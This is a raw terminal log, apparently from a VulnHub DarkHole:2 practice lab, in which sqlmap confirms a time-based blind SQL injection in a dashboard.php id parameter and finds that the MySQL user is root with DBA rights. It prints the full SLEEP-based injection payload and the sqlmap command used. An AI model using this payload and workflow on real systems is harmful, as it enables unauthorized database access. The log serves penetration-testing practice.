 ┌──(root㉿ kali)-[/home/kali/Vulnhub/DarkHole:2/sqlmap]
└─# sqlmap -r requests.txt --is-dba
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.10#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:20:52 /2025-10-14/
[23:20:52] [INFO] parsing HTTP request from 'requests.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[23:20:55] [INFO] resuming back-end DBMS 'mysql'
[23:20:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://10.4.7.9/dashboard.php?id=1' AND (SELECT 2452 FROM (SELECT(SLEEP(5)))ZOIK) AND 'cqgG'='cqgG
---
[23:20:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.10 or 20.04 or 20.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[23:20:55] [INFO] testing if current user is DBA
[23:20:55] [INFO] fetching current user
[23:20:55] [WARNING] time-based comparison requires larger statistical model, please wait............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[23:21:21] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[23:21:31] [INFO] adjusting time delay to 1 second due to good response times
root@localhost
current user is DBA: True
[23:22:20] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.4.7.9'
[*] ending @ 23:22:20 /2025-10-14/